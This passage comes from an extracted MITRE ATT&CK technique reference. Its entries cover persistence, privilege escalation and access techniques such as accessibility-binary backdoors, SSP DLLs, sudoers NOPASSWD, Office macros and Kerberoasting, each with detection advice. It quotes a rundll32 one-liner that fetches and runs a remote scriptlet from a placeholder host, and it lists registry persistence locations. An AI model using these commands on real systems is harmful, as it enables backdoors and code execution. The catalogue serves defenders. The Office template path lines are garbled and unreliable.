For simple binary replacement on Windows XP and later as well as and Windows Server 2003/R2 and later, for example, the program (e.g., <code>C:\Windows\System32\utilman.exe</code>) may be replaced with "cmd.exe" (or another program that provides backdoor access). Subsequently, pressing the appropriate key combination at the login screen while sitting at the keyboard or when connected over Remote Desktop Protocol will cause the replaced file to be executed with SYSTEM privileges. (Citation: Tilbury 2014)

For the debugger method on Windows Vista and later as well as Windows Server 2008 and later, for example, a Registry key may be modified that configures "cmd.exe," or another program that provides backdoor access, as a "debugger" for the accessibility program (e.g., "utilman.exe"). After the Registry is modified, pressing the appropriate key combination at the login screen while at the keyboard or when connected with RDP will cause the "debugger" program to be executed with SYSTEM privileges. (Citation: Tilbury 2014)

Other accessibility features exist that may also be leveraged in a similar fashion: (Citation: DEFCON2016 Sticky Keys)

\*On-Screen Keyboard: <code>C:\Windows\System32\osk.exe</code> \*Magnifier: <code>C:\Windows\System32\Magnify.exe</code> \*Narrator: <code>C:\Windows\System32\Narrator.exe</code> \*Display Switcher: <code>C:\Windows\System32\DisplaySwitch.exe</code> \*App Switcher: <code>C:\Windows\System32\AtBroker.exe</code>

Detection: Changes to accessibility utility binaries or binary paths that do not correlate with known

software, patch cycles, etc., are suspicious. Command line invocation of tools capable of modifying the Registry for associated keys are also suspicious. Utility arguments and the binaries themselves should be monitored for changes. Monitor Registry keys within <code>HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options</code>.

Platforms: Windows

Data Sources: Windows Registry, File monitoring, Process monitoring

**Effective Permissions: SYSTEM** 

Permissions Required: Administrator

Contributors: Paul Speulstra, AECOM Global Security Operations Center

Table 905. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1015

https://www.fireeye.com/blog/threat-research/2012/08/hikit-rootkit-advanced-persistent-attack-techniques-part-1.html

https://www.slideshare.net/DennisMaldonado5/sticky-keys-to-the-kingdom

http://blog.crowdstrike.com/registry-analysis-with-crowdresponse/

#### **Taint Shared Content - T1080**

Content stored on network drives or in other shared locations may be tainted by adding malicious programs, scripts, or exploit code to otherwise valid files. Once a user opens the shared tainted content, the malicious portion can be executed to run the adversary's code on a remote system. Adversaries may use tainted shared content to move laterally.

A directory share pivot is a variation on this technique that uses several other techniques to propagate malware when users access a shared network directory. It uses Shortcut Modification of directory .LNK files that use Masquerading to look like the real directories, which are hidden through Hidden Files and Directories. The malicious .LNK-based directories have an embedded command that executes the hidden malware file in the directory and then opens the real intended directory so that the user's expected action still occurs. When used with frequently used network directories, the technique may result in frequent reinfections and broad access to systems and potentially to new and higher privileged accounts. (Citation: Retwin Directory Share Pivot)

Detection: Processes that write or overwrite many files to a network shared directory may be suspicious. Monitor processes that are executed from removable media for malicious or abnormal activity such as network connections due to Command and Control and possible network Discovery techniques.

Frequently scan shared network directories for malicious files, hidden files, .LNK files, and other file types that may not typical exist in directories used to share specific types of content.

Platforms: Windows

Data Sources: File monitoring, Process monitoring

Permissions Required: User

System Requirements: Access to shared folders and content with write permissions

Contributors: David Routin

Table 906. Table References

Links

https://attack.mitre.org/wiki/Technique/T1080

https://rewtin.blogspot.ch/2017/11/abusing-user-shares-for-efficient.html

# **Drive-by Compromise - T1189**

A drive-by compromise is when an adversary gains access to a system through a user visiting a website over the normal course of browsing. With this technique, the user's web browser is targeted for exploitation. This can happen in several ways, but there are a few main components:

Multiple ways of delivering exploit code to a browser exist, including: \* A legitimate website is compromised where adversaries have injected some form of malicious code such as JavaScript, iFrames, cross-site scripting. \* Malicious ads are paid for and served through legitimate ad providers. \* Built-in web application interfaces are leveraged for the insertion of any other kind of object that can be used to display web content or contain a script that executes on the visiting client (e.g. forum posts, comments, and other user controllable web content).

Often the website used by an adversary is one visited by a specific community, such as government, a particular industry, or region, where the goal is to compromise a specific user or set of users based on a shared interest. This kind of targeted attack is referred to a strategic web compromise or watering hole attack. There are several known examples of this occurring. (Citation: Shadowserver Strategic Web Compromise)

Typical drive-by compromise process: # A user visits a website that is used to host the adversary controlled content. # Scripts automatically execute, typically searching versions of the browser and plugins for a potentially vulnerable version. #\* The user may be required to assist in this process by enabling scripting or active website components and ignoring warning dialog boxes. # Upon finding a vulnerable version, exploit code is delivered to the browser. # If exploitation is successful, then it will give the adversary code execution on the user's system unless other protections are in place. #\* In some cases a second visit to the website after the initial scan is required before exploit code is delivered.

Unlike Exploit Public-Facing Application, the focus of this technique is to exploit software on a client endpoint upon visiting a website. This will commonly give an adversary access to systems on the internal network instead of external systems that may be in a DMZ.

Detection: Firewalls and proxies can inspect URLs for potentially known-bad domains or parameters. They can also do reputation-based analytics on websites and their requested resources

such as how old a domain is, who it's registered to, if it's on a known bad list, or how many other users have connected to it before.

Network intrusion detection systems, sometimes with SSL/TLS MITM inspection, can be used to look for known malicious scripts (recon, heap spray, and browser identification scripts have been frequently reused), common script obfuscation, and exploit code.

Detecting compromise based on the drive-by exploit from a legitimate website may be difficult. Also look for behavior on the endpoint system that might indicate successful compromise, such as abnormal behavior of browser processes. This could include suspicious files written to disk, evidence of Process Injection for attempts to hide execution, evidence of Discovery, or other unusual network traffic that may indicate additional tools transferred to the system.

Platforms: Linux, Windows, macOS

Data Sources: Packet capture, Network device logs, Process use of network, Web proxy, Network intrusion detection system, SSL/TLS inspection

Permissions Required: User

Table 907. Table References

Links

https://attack.mitre.org/wiki/Technique/T1189

http://blog.shadowserver.org/2012/05/15/cyber-espionage-strategic-web-compromises-trusted-websites-serving-dangerous-results/

### **External Remote Services - T1133**

Remote services such as VPNs, Citrix, and other access mechanisms allow users to connect to internal enterprise network resources from external locations. There are often remote service gateways that manage connections and credential authentication for these services. Services such as Windows Remote Management can also be used externally.

Adversaries may use remote services to access and persist within a network. (Citation: Volexity Virtual Private Keylogging) Access to Valid Accounts to use the service is often a requirement, which could be obtained through credential pharming or by obtaining the credentials from users after compromising the enterprise network. Access to remote services may be used as part of Redundant Access during an operation.

Detection: Follow best practices for detecting adversary use of Valid Accounts for authenticating to remote services. Collect authentication logs and analyze for unusual access patterns, windows of activity, and access outside of normal business hours.

Platforms: Windows

Data Sources: Authentication logs

Permissions Required: User

Contributors: Daniel Oakley, Travis Smith, Tripwire

Table 908. Table References

Links

https://attack.mitre.org/wiki/Technique/T1133

https://www.volexity.com/blog/2015/10/07/virtual-private-keylogging-cisco-web-vpns-leveraged-for-access-and-persistence/

## **Application Deployment Software - T1017**

Adversaries may deploy malicious software to systems within a network using application deployment systems employed by enterprise administrators. The permissions required for this action vary by system configuration; local credentials may be sufficient with direct access to the deployment server, or specific domain credentials may be required. However, the system may require an administrative account to log in or to perform software deployment.

Access to a network-wide or enterprise-wide software deployment system enables an adversary to have remote code execution on all systems that are connected to such a system. The access may be used to laterally move to systems, gather information, or cause a specific effect, such as wiping the hard drives on all endpoints.

Detection: Monitor application deployments from a secondary system. Perform application deployment at regular times so that irregular deployment activity stands out. Monitor process activity that does not correlate to known good software. Monitor account login activity on the deployment system.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process use of network, Process monitoring

System Requirements: Access to application deployment software (EPO, HPCA, Altiris, etc.)

Table 909. Table References

Links

https://attack.mitre.org/wiki/Technique/T1017

# **Hooking - T1179**

Windows processes often leverage application programming interface (API) functions to perform tasks that require reusable system resources. Windows API functions are typically stored in dynamic-link libraries (DLLs) as exported functions. Hooking involves redirecting calls to these functions and can be implemented via: \* "'Hooks procedures'", which intercept and execute designated code in response to events such as messages, keystrokes, and mouse inputs. (Citation: Microsoft Hook Overview) (Citation: Engame Process Injection July 2017) \* "'Import address table (IAT) hooking'", which use modifications to a process's IAT, where pointers to imported API functions are stored. (Citation: Engame Process Injection July 2017) (Citation: Adlice Software IAT Hooks Oct 2014) (Citation: MWRInfoSecurity Dynamic Hooking 2015) \* "'Inline hooking'", which

overwrites the first bytes in an API function to redirect code flow. (Citation: Engame Process Injection July 2017) (Citation: HighTech Bridge Inline Hooking Sept 2011) (Citation: MWRInfoSecurity Dynamic Hooking 2015)

Similar to Process Injection, adversaries may use hooking to load and execute malicious code within the context of another process, masking the execution while also allowing access to the process's memory and possibly elevated privileges. Installing hooking mechanisms may also provide Persistence via continuous invocation when the functions are called through normal use.

Malicious hooking mechanisms may also capture API calls that include parameters that reveal user authentication credentials for Credential Access. (Citation: Microsoft TrojanSpy:Win32/Ursnif.gen!I Sept 2017)

Hooking is commonly utilized by Rootkits to conceal files, processes, Registry keys, and other objects in order to hide malware and associated behaviors. (Citation: Symantec Windows Rootkits)

Detection: Monitor for calls to the SetWindowsHookEx and SetWinEventHook functions, which install a hook procedure. (Citation: Microsoft Hook Overview) (Citation: Volatility Detecting Hooks Sept 2012) Also consider analyzing hook chains (which hold pointers to hook procedures for each type of hook) using tools (Citation: Volatility Detecting Hooks Sept 2012) (Citation: PreKageo Winhook Jul 2011) (Citation: Jay GetHooks Sept 2011) or by programmatically examining internal kernel structures. (Citation: Zairon Hooking Dec 2006) (Citation: EyeofRa Detecting Hooking June 2017)

Rootkits detectors (Citation: GMER Rootkits) can also be used to monitor for various flavors of hooking activity.

Verify integrity of live processes by comparing code in memory to that of corresponding static binaries, specifically checking for jumps and other instructions that redirect code flow. Also consider taking snapshots of newly started processes (Citation: Microsoft Process Snapshot) to compare the in-memory IAT to the real addresses of the referenced functions. (Citation: StackExchange Hooks Jul 2012) (Citation: Adlice Software IAT Hooks Oct 2014)

Analyze process behavior to determine if a process is performing actions it usually does not, such as opening network connections, reading files, or other suspicious actions that could relate to post-compromise behavior.

Platforms: Windows

Data Sources: API monitoring, Binary file metadata, DLL monitoring, Loaded DLLs, Process Monitoring, Windows event logs

Permissions Required: Administrator, SYSTEM

Table 910. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1179

https://msdn.microsoft.com/library/windows/desktop/ms644959.aspx

https://www.endgame.com/blog/technical-blog/ten-process-injection-techniques-technical-survey-common-and-trending-process

https://www.adlice.com/userland-rootkits-part-1-iat-hooks/

https://www.mwrinfosecurity.com/our-thinking/dynamic-hooking-techniques-user-mode/

https://www.exploit-db.com/docs/17802.pdf

https://www.symantec.com/avcenter/reference/windows.rootkit.overview.pdf

https://volatility-labs.blogspot.com/2012/09/movp-31-detecting-malware-hooks-in.html

https://github.com/prekageo/winhook

https://github.com/jay/gethooks

https://zairon.wordpress.com/2006/12/06/any-application-defined-hook-procedure-on-my-machine/

https://eyeofrablog.wordpress.com/2017/06/27/windows-keylogger-part-2-defense-against-user-land/

http://www.gmer.net/

https://msdn.microsoft.com/library/windows/desktop/ms686701.aspx

https://security.stackexchange.com/questions/17904/what-are-the-methods-to-find-hooked-functions-and-apis

## **Port Knocking - T1205**

Port Knocking is a well-established method used by both defenders and adversaries to hide open ports from access. To enable the port, the system expects a series of packets with certain characteristics before the port will be opened. This is often accomblished by the host based firewall, but could also be implemented by custom software.

This technique has been observed to both for the dynamic opening of a listening port as well as the initiating of a connection to a listening server on a different system.

The observation of the signal packets to trigger the communication can be conducted through different methods. One means, originally implemented by Cd00r, is to use the libpcap libraries to sniff for the packets in question. Another method leverages raw sockets, which enables the malware to use ports that are already open for use by other programs.

Detection: Record network packets sent to and from the system, looking for extraneous packets that do not belong to established flows.

Platforms: Linux, macOS

Permissions Required: User

Table 911. Table References

Links

https://attack.mitre.org/wiki/Technique/T1205

### **Automated Collection - T1119**

Once established within a system or network, an adversary may use automated techniques for collecting internal data. Methods for performing this technique could include use of Scripting to search for and copy information fitting set criteria such as file type, location, or name at specific time intervals. This functionality could also be built into remote access tools.

This technique may incorporate use of other techniques such as File and Directory Discovery and Remote File Copy to identify and move files.

Detection: Depending on the method used, actions could include common file system commands and parameters on the command-line interface within batch files or scripts. A sequence of actions like this may be unusual, depending on the system and network environment. Automated collection may occur along with other techniques such as Data Staged. As such, file access monitoring that shows an unusual process performing sequential file opens and potentially copy actions to another location on the file system for many files at once may indicate automated collection behavior. Remote access tools with built-in features may interact directly with the Windows API to gather data. Data may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Linux, macOS, Windows

Data Sources: File monitoring, Process command-line parameters, Data loss prevention

Permissions Required: User

System Requirements: Permissions to access directories and files that store information of interest.

Table 912. Table References

Links

https://attack.mitre.org/wiki/Technique/T1119

# **Security Support Provider - T1101**

Windows Security Support Provider (SSP) DLLs are loaded into the Local Security Authority (LSA) process at system start. Once loaded into the LSA, SSP DLLs have access to encrypted and plaintext passwords that are stored in Windows, such as any logged-on user's Domain password or smart card PINs. The SSP configuration stored in two Registry keys: <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages</code> and <code>HKLM\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\Security Packages</code>. adversary may modify these Registry keys to add new SSPs, which will be loaded the next time the system boots, or when the AddSecurityPackage Windows API function is called. (Citation: Graeber 2014)

Detection: Monitor the Registry for changes to the SSP Registry keys. Monitor the LSA process for DLL loads. Windows 8.1 and Windows Server 2012 R2 may generate events when unsigned SSP DLLs try to load into the LSA by setting the Registry key <code>HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution

Options\LSASS.exe</code> with AuditLevel = 8. (Citation: Graeber 2014) (Citation: Microsoft

Configure LSA)

Platforms: Windows

Data Sources: DLL monitoring, Windows Registry, Loaded DLLs

Permissions Required: Administrator

Table 913. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1101

http://docplayer.net/20839173-Analysis-of-malicious-security-support-provider-dlls.html

https://technet.microsoft.com/en-us/library/dn408187.aspx

#### **Sudo - T1169**

The sudoers file, <code>/etc/sudoers</code>, describes which users can run which commands and from which terminals. This also describes which commands users can run as other users or groups. This provides the idea of least privilege such that users are running in their lowest possible permissions for most of the time and only elevate to other users or permissions as needed, typically by prompting for a password. However, the sudoers file can also specify when to not prompt users for passwords with a line like <code>user1 ALL=(ALL) NOPASSWD: ALL</code> (Citation: OSX.Dok Malware).

Adversaries can take advantage of these configurations to execute commands as other users or spawn processes with higher privileges. You must have elevated privileges to edit this file though.

Detection: On Linux, auditd can alert every time a user's actual ID and effective ID are different (this is what happens when you sudo).

Platforms: Linux, macOS

Data Sources: File monitoring

Effective Permissions: root

Permissions Required: User

Table 914. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1169

https://blog.malwarebytes.com/threat-analysis/2017/04/new-osx-dok-malware-intercepts-web-traffic/

### **Office Application Startup - T1137**

Microsoft Office is a fairly common application suite on Windows-based operating systems within an enterprise network. There are multiple mechanisms that can be used with Office for persistence when an Office-based application is started.

===Office Template Macros===

Microsoft Office contains templates that are part of common Office applications and are used to customize styles. The base templates within the application are used each time an application starts. (Citation: Microsoft Change Normal Template)

Office Visual Basic for Applications (VBA) macros (Citation: MSDN VBA in Office) can inserted into the base templated and used to execute code when the respective Office application starts in order to obtain persistence. Examples for both Word and Excel have been discovered and published. By default, Word has a Normal.dotm template created that can be modified to include a malicious macro. Excel does not have a template file created by default, but one can be added that will automatically be loaded. (Citation: enigma0x3 normal.dotm) (Citation: Hexacorn Office Template Macros)

 $Word \\ location: < code > C: \Users \(username) \land PDD ata \land Roaming \land Microsoft \land Templates \land Normal. dotm location: < code > C: \Users \land (username) \land PDD ata \land PDD ata$ 

Excel Personal.xlsb

 $location: < code > C: \Users \land (username) \land PDD ata \land Roaming \land Excel \land LSTART \land PERSONAL. XLSB < / code > C: \land Users \land (username) \land PDD ata \land PDD ata \land P$ 

An adversary may need to enable macros to execute unrestricted depending on the system or enterprise security policy on use of macros.

```
===Office Test===
```

A Registry location was found that when a DLL reference was placed within it the corresponding DLL pointed to by the binary path would be executed every time an Office application is started (Citation: Hexacorn Office Test)

<code>HKEY\_CURRENT\_USER\Software\Microsoft\Office test\Special\Perf</code>

```
===Add-ins===
```

Office add-ins can be used to add functionality to Office programs. (Citation: Microsoft Office Add-ins)

Add-ins can also be used to obtain persistence because they can be set to execute code when an Office application starts. There are different types of add-ins that can be used by the various Office products; including Word/Excel add-in Libraries (WLL/XLL), VBA add-ins, Office Component Object Model (COM) add-ins, automation add-ins, VBA Editor (VBE), and Visual Studio Tools for Office (VSTO) add-ins. (Citation: MRWLabs Office Persistence Add-ins)

Detection: Many Office-related persistence mechanisms require changes to the Registry and for

binaries, files, or scripts to be written to disk or existing files modified to include malicious scripts. Collect events related to Registry key creation and modification for keys that could be used for Office-based persistence. Modification to base templated, like Normal.dotm, should also be investigated since the base templates should likely not contain VBA macros. Changes to the Office macro security settings should also be investigated.

Monitor and validate the Office trusted locations on the file system and audit the Registry entries relevant for enabling add-ins. (Citation: MRWLabs Office Persistence Add-ins)

Non-standard process execution trees may also indicate suspicious or malicious behavior. Collect process execution information including process IDs (PID) and parent process IDs (PPID) and look for abnormal chains of activity resulting from Office processes. If winword.exe is the parent process for suspicious processes and activity relating to other adversarial techniques, then it could indicate that the application was used maliciously.

Platforms: Windows

Data Sources: Process monitoring, Process command-line parameters, Windows Registry, File monitoring

Permissions Required: User, Administrator

System Requirements: Office Test technique: Office 2007, 2010, 2013, 2015 and 2016 Add-ins: some require administrator permissions

Contributors: Ricardo Dias, Loic Jaquemet

Table 915. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1137

https://support.office.com/article/Change-the-Normal-template-Normal-dotm-06de 294b-d216-47f6-ab77-ccb5166f98ea

https://msdn.microsoft.com/en-us/vba/office-shared-vba/articles/getting-started-with-vba-in-office

https://enigma0x3.net/2014/01/23/maintaining-access-with-normal-dotm/comment-page-1/

http://www.hexacorn.com/blog/2017/04/19/beyond-good-ol-run-key-part-62/

http://www.hexacorn.com/blog/2014/04/16/beyond-good-ol-run-key-part-10/

https://support.office.com/article/Add-or-remove-add-ins-0af570c4-5cf3-4fa9-9b88-403625a0b460

https://labs.mwrinfosecurity.com/blog/add-in-opportunities-for-office-persistence/

### Rundll32 - T1085

The rundll32.exe program can be called to execute an arbitrary binary. Adversaries may take advantage of this functionality to proxy execution of code to avoid triggering security tools that may not monitor execution of the rundll32.exe process because of whitelists or false positives from Windows using rundll32.exe for normal operations.

Rundll32.exe can be used to execute Control Panel Item files (.cpl) through the undocumented

shell32.dll functions <code>Control\_RunDLL</code> and <code>Control\_RunDLLAsUser</code>. Double-clicking a .cpl file also causes rundll32.exe to execute. (Citation: Trend Micro CPL)

Rundll32 can also been used to execute scripts such as JavaScript. This can be done using a syntax similar to this: <code>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")"</code> This behavior has been seen used by malware such as Poweliks. (Citation: This is Security Command Line Confusion)

Detection: Use process monitoring to monitor the execution and arguments of rundll32.exe. Compare recent invocations of rundll32.exe with prior history of known good arguments and loaded DLLs to determine anomalous and potentially adversarial activity. Command arguments used with the rundll32.exe invocation may also be useful in determining the origin and purpose of the DLL being loaded.

Platforms: Windows

Data Sources: File monitoring, Binary file metadata, Process command-line parameters, Process

monitoring

Defense Bypassed: Anti-virus, Application whitelisting

Permissions Required: User

Remote Support: No

Contributors: Ricardo Dias, Casey Smith

Table 916. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1085

https://www.trendmicro.de/cloud-content/us/pdfs/security-intelligence/white-papers/wp-cpl-malware.pdf

https://thisissecurity.stormshield.com/2014/08/20/poweliks-command-line-confusion/

# **Network Sniffing - T1040**

Network sniffing refers to using the network interface on a system to monitor or capture information sent over a wired or wireless connection.

User credentials may be sent over an insecure, unencrypted protocol that can be captured and obtained through network packet analysis. An adversary may place a network interface into promiscuous mode, using a utility to capture traffic in transit over the network or use span ports to capture a larger amount of data. In addition, techniques for name service resolution poisoning, such as LLMNR/NBT-NS Poisoning, can be used to capture credentials to websites, proxies, and internal systems by redirecting traffic to an adversary.

Detection: Detecting the events leading up to sniffing network traffic may be the best method of detection. From the host level, an adversary would likely need to perform a man-in-the-middle

attack against other devices on a wired network in order to capture traffic that was not to or from the current compromised system. This change in the flow of information is detectable at the enclave network level. Monitor for ARP spoofing and gratuitous ARP broadcasts. Detecting compromised network devices is a bit more challenging. Auditing administrator logins, configuration changes, and device images is required to detect malicious changes.

Platforms: Linux, macOS, Windows

Data Sources: Network device logs, Host network interface, Netflow/Enclave netflow

Permissions Required: Administrator, SYSTEM

System Requirements: Network interface access and packet capture driver

Table 917. Table References

Links

https://attack.mitre.org/wiki/Technique/T1040

### **Port Monitors - T1013**

A port monitor can be set through the (Citation: AddMonitor) API call to set a DLL to be loaded at startup. (Citation: AddMonitor) This DLL can be located in <code>C:\Windows\System32</code> and will be loaded by the print spooler service, spoolsv.exe, on boot. The spoolsv.exe process also runs under SYSTEM level permissions. (Citation: Bloxham) Alternatively, an arbitrary DLL can be loaded if permissions allow writing a fully-qualified pathname for that DLL to <code>HKLM\SYSTEM\CurrentControlSet\Control\Print\Monitors</code>. The Registry key contains entries for the following: \*Local Port \*Standard TCP/IP Port \*USB Monitor \*WSD Port

Adversaries can use this technique to load malicious code at startup that will persist on system reboot and execute as SYSTEM.

Detection: \* Monitor process API calls to (Citation: AddMonitor). \* Monitor DLLs that are loaded by spoolsv.exe for DLLs that are abnormal. \* New DLLs written to the System32 directory that do not correlate with known good software or patching may be suspicious. \* Monitor Registry writes to <code>HKLM\SYSTEM\CurrentControlSet\Control\Print\Monitors</code>. \* Run the Autoruns utility, which checks for this Registry key as a persistence mechanism (Citation: TechNet Autoruns)

Platforms: Windows

Data Sources: File monitoring, API monitoring, DLL monitoring, Windows Registry, Process monitoring

Effective Permissions: SYSTEM

Permissions Required: Administrator, SYSTEM

Contributors: Stefan Kanthak, Travis Smith, Tripwire

Table 918. Table References

Links

https://attack.mitre.org/wiki/Technique/T1013

http://msdn.microsoft.com/en-us/library/dd183341

https://www.defcon.org/images/defcon-22/dc-22-presentations/Bloxham/DEFCON-22-Brady-Bloxham-Windows-API-Abuse-UPDATED.pdf

https://technet.microsoft.com/en-us/sysinternals/bb963902

#### **Browser Extensions - T1176**

Browser extensions or plugins are small programs that can add functionality and customize aspects of internet browsers. They can be installed directly or through a browser's app store. Extensions generally have access and permissions to everything that the browser can access. (Citation: Wikipedia Browser Extension) (Citation: Chrome Extensions Definition)

Malicious extensions can be installed into a browser through malicious app store downloads masquerading as legitimate extensions, through social engineering, or by an adversary that has already compromised a system. Security can be limited on browser app stores so may not be difficult for malicious extensions to defeat automated scanners and be uploaded. (Citation: Malicious Chrome Extension Numbers) Once the extension is installed, it can browse to websites in the background, (Citation: Chrome Extension Crypto Miner) (Citation: ICEBRG Chrome Extensions) steal all information that a user enters into a browser, to include credentials, (Citation: Banker Google Chrome Extension Steals Creds) (Citation: Catch All Chrome Extension) and be used as an installer for a RAT for persistence. There have been instances of botnets using a persistent backdoor through malicious Chrome extensions. (Citation: Stantinko Botnet) There have also been similar examples of extensions being used for command & control (Citation: Chrome Extension C2 Malware).

Detection: Inventory and monitor browser extension installations that deviate from normal, expected, and benign extensions. Process and network monitoring can be used to detect browsers communicating with a C2 server. However, this may prove to be a difficult way of initially detecting a malicious extension depending on the nature and volume of the traffic it generates.

Monitor for any new items written to the Registry or PE files written to disk. That may correlate with browser extension installation.

Platforms: Linux, macOS, Windows

Data Sources: Network protocol analysis, Packet capture, System calls, Process use of network, Process monitoring, Browser extensions

Permissions Required: User

Contributors: Justin Warner, ICEBRG

Table 919. Table References

Links

https://attack.mitre.org/wiki/Technique/T1176

https://en.wikipedia.org/wiki/Browser%20extension

https://developer.chrome.com/extensions

https://static.googleusercontent.com/media/research.google.com/en//pubs/archive/43824.pdf

https://www.ghacks.net/2017/09/19/first-chrome-extension-with-javascript-crypto-miner-detected/

https://isc.sans.edu/forums/diary/BankerGoogleChromeExtensiontargetingBrazil/22722/

https://isc.sans.edu/forums/diary/CatchAll+Google+Chrome+Malicious+Extension+Steals+All+Posted+Data/22976/https:/threatpost.com/malicious-chrome-extension-steals-data-posted-to-any-website/128680/)

https://www.welivesecurity.com/2017/07/20/stantinko-massive-adware-campaign-operating-covertly-since-2012/

https://kjaer.io/extension-malware/

https://www.icebrg.io/blog/malicious-chrome-extensions-enable-criminals-to-impact-over-half-a-million-users-and-global-businesses

### **Hardware Additions - T1200**

Computer accessories, computers or networking hardware may be introduced into a system as a vector to gain execution. While public references of usage by APT groups are scarce, many penetration testers leverage hardware additions for initial access. Commercial and open source products are leveraged with capabilities such as passive network tapping (Citation: Ossmann Star Feb 2011), man-in-the middle encryption breaking (Citation: Aleks Weapons Nov 2015), keystroke injection (Citation: Hak5 RubberDuck Dec 2016), kernel memory reading via DMA (Citation: Frisk DMA August 2016), adding new wireless access to an existing network (Citation: McMillan Pwn March 2012), and others.

Detection: Asset management systems may help with the detection of computer systems or network devices that should not exist on a network.

Endpoint sensors may be able to detect the addition of hardware via USB, Thunderbolt, and other external device communication ports.

Platforms: Linux, Windows, macOS

Data Sources: Asset Management, Data loss prevention

Table 920. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1200

https://ossmann.blogspot.com/2011/02/throwing-star-lan-tap.html

http://www.bsidesto.ca/2015/slides/Weapons%20of%20a%20Penetration%20Tester.pptx

https://www.hak5.org/blog/main-blog/stealing-files-with-the-usb-rubber-ducky-usb-exfiltration-explained

https://www.youtube.com/watch?v=fXthwl6ShOg

https://arstechnica.com/information-technology/2012/03/the-pwn-plug-is-a-little-white-box-that-can-hack-your-network/

## **Software Packing - T1045**

Software packing is a method of compressing or encrypting an executable. Packing an executable changes the file signature in an attempt to avoid signature-based detection. Most decompression techniques decompress the executable code in memory.

Utilities used to perform software packing are called packers. Example packers are MPRESS and UPX. A more comprehensive list of known packers is available, (Citation: Wikipedia Exe Compression) but adversaries may create their own packing techniques that do not leave the same artifacts as well-known packers to evade defenses.

Detection: Use file scanning to look for known software packers or artifacts of packing techniques. Packing is not a definitive indicator of malicious activity, because legitimate software may use packing techniques to reduce binary size or to protect proprietary code.

Platforms: Windows

Data Sources: Binary file metadata

Defense Bypassed: Anti-virus, Signature-based detection, Heuristic detection

Table 921. Table References

Links

https://attack.mitre.org/wiki/Technique/T1045

http://en.wikipedia.org/wiki/Executable%20compression

## **Application Window Discovery - T1010**

Adversaries may attempt to get a listing of open application windows. Window listings could convey information about how the system is used or give context to information collected by a keylogger.

In Mac, this can be done natively with a small AppleScript script.

Detection: System and network discovery techniques normally occur throughout an operation as an adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities based on the information obtained.

Monitor processes and command-line arguments for actions that could be taken to gather system and network information. Remote access tools with built-in features may interact directly with the Windows API to gather information. Information may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: macOS, Windows

Data Sources: API monitoring, Process command-line parameters, Process monitoring

Permissions Required: User

Table 922. Table References

Links

https://attack.mitre.org/wiki/Technique/T1010

## **Kerberoasting - T1208**

Service principle names (SPNs) are used to uniquely identify each instance of a Windows service. To enable authentication, Kerberos requires that SPNs be associated with at least one service logon account (an account specifically tasked with running a service (Citation: Microsoft Detecting Kerberoasting Feb 2018)). (Citation: Microsoft SPN) (Citation: Microsoft SetSPN) (Citation: SANS Attacking Kerberos Nov 2014) (Citation: Harmj0y Kerberoast Nov 2016)

Adversaries possessing a valid Kerberos ticket-granting ticket (TGT) may request one or more Kerberos ticket-granting service (TGS) service tickets for any SPN from a domain controller (DC). (Citation: Empire InvokeKerberoast Oct 2016) (Citation: AdSecurity Cracking Kerberos Dec 2015) Portions of these tickets may be encrypted with the RC4 algorithm, meaning the Kerberos 5 TGS-REP etype 23 hash of the service account associated with the SPN is used as the private key and is thus vulnerable to offline Brute Force attacks that may expose plaintext credentials. (Citation: AdSecurity Cracking Kerberos Dec 2015) (Citation: Empire InvokeKerberoast Oct 2016) (Citation: Harmj0y Kerberoast Nov 2016)

This same attack could be executed using service tickets captured from network traffic. (Citation: AdSecurity Cracking Kerberos Dec 2015)

Cracked hashes may enable Persistence, Privilege Escalation, and Lateral Movement via access to Valid Accounts. (Citation: SANS Attacking Kerberos Nov 2014)

Detection: Enable Audit Kerberos Service Ticket Operations to log Kerberos TGS service ticket requests. Particularly investigate irregular patterns of activity (ex: accounts making numerous requests, Event ID 4769, within a small time frame, especially if they also request RC4 encryption [Type 0x17]). (Citation: Microsoft Detecting Kerberoasting Feb 2018) (Citation: AdSecurity Cracking Kerberos Dec 2015)

Platforms: Windows

Data Sources: Windows event logs

Permissions Required: User

System Requirements: Valid domain account or the ability to sniff traffic within a domain.

Contributors: Praetorian

Table 923. Table References

Links

https://attack.mitre.org/wiki/Technique/T1208

https://blogs.technet.microsoft.com/motiba/2018/02/23/detecting-kerberoasting-activity-using-azure-security-center/

https://msdn.microsoft.com/library/ms677949.aspx

https://social.technet.microsoft.com/wiki/contents/articles/717.service-principal-names-spns-setspn-syntax-setspn-exe.aspx

https://www.harmj0y.net/blog/powershell/kerberoasting-without-mimikatz/

https://github.com/EmpireProject/Empire/blob/master/data/module%20source/credentials/Invoke-Kerberoast.ps1

https://adsecurity.org/?p=2293

### **Multi-hop Proxy - T1188**

To disguise the source of malicious traffic, adversaries may chain together multiple proxies. Typically, a defender will be able to identify the last proxy traffic traversed before it enters their network; the defender may or may not be able to identify any previous proxies before the last-hop proxy. This technique makes identifying the original source of the malicious traffic even more difficult by requiring the defender to trace malicious traffic through several proxies to identify its source.

Detection: When observing use of Multi-hop proxies, network data from the actual command and control servers could allow correlating incoming and outgoing flows to trace malicious traffic back to its source. Multi-hop proxies can also be detected by alerting on traffic to known anonymity networks (such as Tor) or known adversary infrastructure that uses this technique.

Platforms: Linux, macOS, Windows

Data Sources: Network protocol analysis, Netflow/Enclave netflow

Requires Network: Yes

Table 924. Table References

Links

https://attack.mitre.org/wiki/Technique/T1188

## **Hypervisor - T1062**

